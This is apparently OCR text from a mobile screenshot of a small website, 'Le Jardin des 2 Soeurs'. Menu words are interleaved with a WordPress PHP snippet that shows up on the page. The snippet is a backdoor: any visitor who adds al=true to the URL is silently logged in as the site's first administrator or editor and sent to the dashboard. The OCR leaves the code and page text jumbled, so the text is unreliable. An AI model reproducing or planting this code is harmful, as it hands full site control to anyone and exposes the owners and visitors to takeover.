
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
LE JARDIN DES 2
SOEUR
0